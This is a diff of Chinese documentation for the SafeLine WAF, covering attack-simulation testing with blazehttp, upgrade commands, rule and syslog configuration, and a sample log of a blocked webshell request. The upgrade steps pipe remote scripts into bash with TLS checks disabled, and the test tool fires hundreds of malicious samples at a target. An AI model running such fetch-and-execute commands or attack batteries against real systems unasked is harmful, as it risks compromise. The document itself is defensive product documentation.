

整体监测流程参考:
|
||||
|
||||

|
||||
|
||||
## 尝试手动模拟攻击
|
||||
|
||||
访问以下地址模拟出对应的攻击:
|
||||
@@ -56,14 +60,20 @@ title: "测试防护"
|
||||
3. 使用以下请求开始测试
|
||||
|
||||
```
|
||||
./blazehttp -t http://<IP或域名>:<端口>
|
||||
./选择对应版本 -t http://<IP或域名>:<端口>
|
||||
|
||||
windows下
|
||||
./blazehttp_windows.exe -t http://<IP或域名>:<端口>
|
||||
|
||||
linux下
|
||||
./blazehttp_linux_x64 -t http://<IP或域名>:<端口>
|
||||
```
|
||||
|
||||
### 测试效果展示
|
||||
|
||||
```sh
|
||||
# 测试请求
|
||||
.//blazehttp -t http://127.0.0.1:8008
|
||||
# linux测试请求演示
|
||||
./blazehttp -t http://127.0.0.1:8008
|
||||
sending 100% |█████████████████████████████████████████████████████████| (33669/33669, 940 it/s) [35s:0s]
|
||||
总样本数量: 33669 成功: 33669 错误: 0
|
||||
检出率: 71.65% (恶意样本总数: 575 , 正确拦截: 412 , 漏报放行: 163)
|
||||
|
||||
@@ -1,79 +0,0 @@
|
||||
---
|
||||
title: "配置其他"
|
||||
---
|
||||
|
||||
# 配置其他
|
||||
|
||||
其他配置项介绍
|
||||
|
||||
### 黑白名单
|
||||
|
||||
黑名单:拦截
|
||||
|
||||
白名单:放通
|
||||
|
||||
注意:条件 AND 是指同时符合,如果希望多个匹配条件需要增加多条黑名单或者白名单
|
||||
|
||||

|
||||
|
||||
### 频率限制
|
||||
|
||||
通过开启频率限制功能封锁恶意 IP
|
||||
|
||||

|
||||
|
||||
### 人机验证
|
||||
|
||||
人机验证的有效时间默认是一个小时,未来可能会支持配置,敬请期待
|
||||
|
||||
详情查看 [人机验证 2.0](/about/challenge)
|
||||
|
||||
### 语义分析
|
||||
|
||||
详情查看 [语义分析检测算法](/about/syntaxanalysis)
|
||||
|
||||
## 通用配置
|
||||
|
||||
### IP 组配置
|
||||
|
||||
1.支持自定义 IP 组
|
||||
|
||||
2.长亭社区恶意 IP 情报,需要加入 IP 情报共享计划才可以使用
|
||||
|
||||
### 证书管理
|
||||
|
||||
管理需要使用的证书,点击添加证书添加
|
||||
|
||||
### 其他
|
||||
|
||||
#### 源 ip 获取方式
|
||||
|
||||
1.使用默认的方式获取源 IP
|
||||
|
||||
2.自定义获取源 IP 的 header
|
||||
|
||||
#### 站点通用配置
|
||||
|
||||
1.如果配置站点需要 http 自动转为 https 功能时,需要手动开启
|
||||
|
||||
2.支持使用 HTTP2
|
||||
|
||||
3.雷池支持开启 IPv6 的访问
|
||||
|
||||
4.代理增加信息,方便数据分析
|
||||
|
||||
#### 拦截页面附加说明
|
||||
|
||||
自定义拦截页面的提示信息
|
||||
|
||||
#### 雷池控制台证书
|
||||
|
||||
存放默认证书,可以自定义证书
|
||||
|
||||
#### IP 情报共享计划
|
||||
|
||||
默认加入共享计划,加入后将共享攻击 IP 信息到社区,并可使用 IP 组 “长亭社区恶意 IP 情报”
|
||||
|
||||
## 常见配置问题
|
||||
|
||||
请参考 [其他问题](/faq/other)
|
||||
@@ -24,15 +24,13 @@ docker rmi $(docker images | grep "safeline" | grep "none" | awk '{print $3}')
|
||||
|
||||
> 有部分环境的默认 SafeLine 安装路径是在 `/data/safeline-ce`,安装之后可能会发现需要重新绑定 OTP、配置丢失等情况,可以修改 .env 的 `SAFELINE_DIR` 变量,指向 `/data/safeline-ce`
|
||||
|
||||
## 在线升级 Beta 版
|
||||
|
||||
**注意**:
|
||||
|
||||
1. 稳定版与 beta 版的升级脚本不通,注意区分
|
||||
2. beta 版仅支持在线安装和更新
|
||||
|
||||
如果需要使用华为云加速,可使用
|
||||
```sh
|
||||
bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/beta/upgrade.sh)"
|
||||
CDN=1 bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/upgrade.sh)"
|
||||
```
|
||||
如果需要升级到最新版本流式检测模式,可使用
|
||||
```sh
|
||||
STREAM=1 bash -c "$(curl -fsSLk https://waf-ce.chaitin.cn/release/latest/upgrade.sh)"
|
||||
```
|
||||
|
||||
## 离线镜像
|
||||
@@ -54,6 +52,7 @@ grep "IMAGE_TAG" ".env" > /dev/null || echo "IMAGE_TAG=latest" >> ".env"
|
||||
grep "MGT_PORT" ".env" > /dev/null || echo "MGT_PORT=9443" >> ".env"
|
||||
grep "POSTGRES_PASSWORD" ".env" > /dev/null || echo "POSTGRES_PASSWORD=$(LC_ALL=C tr -dc A-Za-z0-9 </dev/urandom | head -c 32)" >> ".env"
|
||||
grep "SUBNET_PREFIX" ".env" > /dev/null || echo "SUBNET_PREFIX=172.22.222" >> ".env"
|
||||
grep "IMAGE_PREFIX" ".env" >/dev/null || echo "IMAGE_PREFIX=chaitin" >>".env"
|
||||
```
|
||||
|
||||
下载 [雷池社区版镜像包](https://demo.waf-ce.chaitin.cn/image.tar.gz) 并传输到需要安装雷池的服务器上,执行以下命令加载镜像
|
||||
@@ -65,7 +64,7 @@ docker load -i image.tar.gz
|
||||
执行以下命令替换 Docker 容器
|
||||
|
||||
```
|
||||
docker compose down
|
||||
docker compose down --remove-orphans
|
||||
docker compose up -d
|
||||
```
|
||||
|
||||
214
documents/docs/02-guide/06-other_config.md
Normal file
@@ -0,0 +1,214 @@
|
||||
---
|
||||
title: "配置其他"
|
||||
---
|
||||
|
||||
# 配置其他
|
||||
|
||||
其他配置项介绍
|
||||
|
||||
## 防护站点
|
||||
|
||||
### 证书管理
|
||||
|
||||
管理需要使用的证书,点击添加证书添加
|
||||
|
||||
### 代理配置
|
||||
|
||||
#### 源 ip 获取方式
|
||||
|
||||
1.使用默认的方式获取源 IP
|
||||
|
||||
2.自定义获取源 IP 的 header
|
||||
|
||||
#### 其他代理配置
|
||||
|
||||
1.如果配置站点需要 http 自动转为 https 功能时,需要手动开启
|
||||
|
||||
2.支持使用 HTTP2
|
||||
|
||||
3.雷池支持开启 IPv6 的访问
|
||||
|
||||
4.代理增加信息,方便数据分析
|
||||
|
||||
注:开启后并不会遵循源请求的信息,雷池会覆盖,为防止客户端伪造
|
||||
|
||||
## 防护配置
|
||||
|
||||
### 自定义规则
|
||||
|
||||
新版本自定义规则把原黑白名单、人机验证、身份认证都合并一起管理,可以通过页面进行筛选
|
||||
|
||||
|
||||

|
||||
|
||||
#### 类型:黑、白名单
|
||||
|
||||
黑名单:拦截
|
||||
|
||||
白名单:放通,优先级大于黑名单
|
||||
|
||||
注意:条件 AND 是指同时符合,如果希望多个匹配条件需要增加多条黑名单或者白名单
|
||||
|
||||
#### 类型:人机验证
|
||||
|
||||
人机验证的有效时间默认是一个小时,未来可能会支持配置,敬请期待。
|
||||
|
||||
详情查看 [人机验证 2.0](/about/challenge)
|
||||
|
||||
#### 类型:身份认证
|
||||
|
||||
可以通过添加认证规则,对雷池保护的站点额外增加身份认证功能。
|
||||
|
||||

|
||||
|
||||
如图,触发身份认证规则后需要使用账户密码登录后继续访问网站。
|
||||
|
||||
### 频率限制
|
||||
|
||||
通过开启频率限制功能封锁恶意 IP
|
||||
|
||||
对已经限制的ip可以在限频日志页面点击解除限制进行放行
|
||||
|
||||

|
||||
|
||||
|
||||
### 语义分析
|
||||
|
||||
详情查看 [语义分析检测算法](/about/syntaxanalysis)
|
||||
|
||||
### 补充规则(专业版)
|
||||
|
||||
补充规则能在语义分析的基础上,针对一些特殊的业务漏洞、框架漏洞的利用行为进行防护。
|
||||
|
||||
社区版默认进行平衡防护,专业版可进一步配置防护模式。
|
||||
|
||||

|
||||
|
||||
|
||||
### 通用配置
|
||||
|
||||
#### IP 组
|
||||
|
||||
1.支持自定义 IP 组
|
||||
|
||||
2.长亭社区恶意 IP 情报,需要加入 IP 情报共享计划才可以使用
|
||||
|
||||
|
||||
#### 拦截页面
|
||||
|
||||
1.自定义拦截页面的提示信息
|
||||
|
||||
2.自定义拦截页面(专业版),可以修改替或换拦截页面
|
||||
|
||||
#### 攻击告警(专业版)
|
||||
|
||||
支持钉钉、飞书、企业微信
|
||||
|
||||
支持发送(攻击、频率限制)告警到钉钉
|
||||
|
||||
#### IP 情报共享计划
|
||||
|
||||
默认加入共享计划,加入后将共享攻击 IP 信息到社区,并可使用 IP 组 “长亭社区恶意 IP 情报”。
|
||||
|
||||
## 系统设置
|
||||
|
||||
#### 雷池控制台登录设置
|
||||
|
||||
用于配置登录雷池管理端的方式
|
||||
|
||||
低于5.0.0版本升级上来的,shell会显示初始密码,忘记可以手动重置
|
||||
|
||||
社区版支持单用户,**专业版**支持多用户管理
|
||||
|
||||
管理员固定为 admin,非管理员不能修改其他用户配置
|
||||
|
||||
#### 雷池控制台证书
|
||||
|
||||
存放默认证书,可以自定义证书
|
||||
|
||||
#### Syslog 设置
|
||||
|
||||
让雷池发送syslog到设置的服务器,**当前只支持UDP协议**
|
||||
|
||||

|
||||
|
||||
保存信息后可以点击测试按钮测试,收到测试信息表示配置成功
|
||||
|
||||
雷池发现攻击事件后,会发送事件的syslog信息
|
||||
|
||||

|
||||
|
||||
```
|
||||
#syslog 内容详情
|
||||
{
|
||||
"scheme": "http", // 请求协议为 HTTP
|
||||
"src_ip": "12.123.123.123", // 源 IP 地址
|
||||
"src_port": 53008, // 源端口号
|
||||
"socket_ip": "10.2.71.103", // Socket IP 地址
|
||||
"upstream_addr": "10.2.34.20", // 上游地址
|
||||
"req_start_time": 1712819316749, // 请求开始时间
|
||||
"rsp_start_time": null, // 响应开始时间
|
||||
"req_end_time": 1712819316749, // 请求结束时间
|
||||
"rsp_end_time": null, // 响应结束时间
|
||||
"host": "safeline-ce.chaitin.net",// 主机名
|
||||
"method": "GET", // 请求方法为 GET
|
||||
"query_string": "", // 查询字符串
|
||||
"event_id": "32be0ce3ba6c44be9ed7e1235f9eebab", // 事件 ID
|
||||
"session": "", // 会话
|
||||
"site_uuid": "35", // 站点 UUID
|
||||
"site_url": "http://safeline-ce.chaitin.net:8083", // 站点 URL
|
||||
"req_detector_name": "1276d0f467e4", // 请求检测器名称
|
||||
"req_detect_time": 286, // 请求检测时间
|
||||
"req_proxy_name": "16912fe30d8f", // 请求代理名称
|
||||
"req_rule_id": "m_rule/9bf31c7ff062936a96d3c8bd1f8f2ff3", // 请求规则 ID
|
||||
"req_location": "urlpath", // 请求位置为 URL 路径
|
||||
"req_payload": "", // 请求负载为空
|
||||
"req_decode_path": "", // 请求解码路径
|
||||
"req_rule_module": "m_rule", // 请求规则模块为 m_rule
|
||||
"req_http_body_is_truncate": 0, // 请求 HTTP 主体
|
||||
"rsp_http_body_is_truncate": 0, // 响应 HTTP 主体
|
||||
"req_skynet_rule_id_list": [ // 请求 Skynet 规则 ID 列表
|
||||
65595,
|
||||
65595
|
||||
],
|
||||
"http_body_is_abandoned": 0, // HTTP 主体
|
||||
"country": "US", // 国家
|
||||
"province": "", // 省份
|
||||
"city": "", // 城市
|
||||
"timestamp": 1712819316, // 时间戳
|
||||
"payload": "",
|
||||
"location": "urlpath", // 位置为 URL 路径
|
||||
"rule_id": "m_rule/9bf31c7ff062936a96d3c8bd1f8f2ff3", / 规则 ID
|
||||
"decode_path": "", // 解码路径
|
||||
"cookie": "sl-session=Z0WLa8mjGGZPki+QHX+HNQ==", // Cookie
|
||||
"user_agent": "PostmanRuntime/7.28.4", // 用户代理
|
||||
"referer": "", // 引用页
|
||||
"timestamp_human": "2024-04-11 15:08:36", // 时间戳
|
||||
"resp_reason_phrase": "", // 响应
|
||||
"module": "m_rule", // 模块为 m_rule
|
||||
"reason": "", // 原因
|
||||
"proxy_name": "16912fe30d8f", // 代理名称
|
||||
"node": "1276d0f467e4", // 节点
|
||||
"dest_port": 8083, // 目标端口号
|
||||
"dest_ip": "10.2.34.20", // 目标 IP 地址
|
||||
"urlpath": "/webshell.php", // URL 路径
|
||||
"protocol": "http", // 协议为 HTTP
|
||||
"attack_type": "backdoor", // 攻击类型
|
||||
"risk_level": "high", // 风险级别
|
||||
"action": "deny", // 动作
|
||||
